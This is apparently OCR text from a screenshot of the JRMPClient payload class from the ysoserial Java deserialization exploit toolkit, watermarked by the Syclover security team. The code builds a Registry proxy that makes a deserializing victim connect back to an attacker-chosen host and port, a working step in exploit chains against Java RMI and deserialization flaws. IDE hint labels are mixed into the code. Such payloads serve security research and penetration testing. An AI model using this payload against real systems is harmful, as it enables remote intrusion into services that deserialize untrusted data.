 /restriction/
@PayloadTest( harness="ysoserial.test.payloads.JRMPReverseConnectSMTest")
@Authors({ Authors.MBECHLER })
public class JRMPClient extends PayloadRunner implements ObjectPayload<Registry> {
public Registry getObject ( final String command ) throws Exception {
String host;
int port;
int sep = command.indexOf(':');
if ( sep < 0 ) {
port = new Random().nextInt( bound: 65535);
host = command;
}
else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(
JRMPClient.class.getClassLoader(),
new Class[] { Registry.class },
obj);
return proxy;
}
三叶草小组Syclover